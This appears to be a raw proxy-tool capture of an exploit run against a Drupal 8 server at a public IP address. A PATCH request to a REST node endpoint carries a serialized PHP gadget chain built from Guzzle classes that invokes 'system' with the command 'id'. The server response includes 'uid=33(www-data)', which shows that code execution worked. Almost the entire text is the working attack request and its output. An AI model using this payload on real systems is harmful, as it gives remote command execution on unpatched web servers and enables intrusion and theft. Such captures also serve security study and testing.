 Raw Params Headers Hex
PATCH /node/1?_format=hal_json HTTP/1.1
Host: 159.203.167.125:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/hal+json
Content-Length: 641
{
"link": [
{
"value": "link",
"options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\Fn
Stream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\Hand
lerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:2:\"
id\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0
;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0
? < + > Type a search term 0 matches
Ready
Raw Headers Hex
HTTP/1.1 400 Bad Request
Date: Mon, 31 Aug 2020 03:38:38 GMT
Server: Apache
X-Powered-By: PHP/7.2.15
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
Connection: close
Content-Type: application/hal+json
Content-Length: 87
{"message":"Invalid entity type"}uid=33(www-data) gid=33(www-data) groups=33(www-data)
? < + > Type a search term 0 m
526 bytes | 35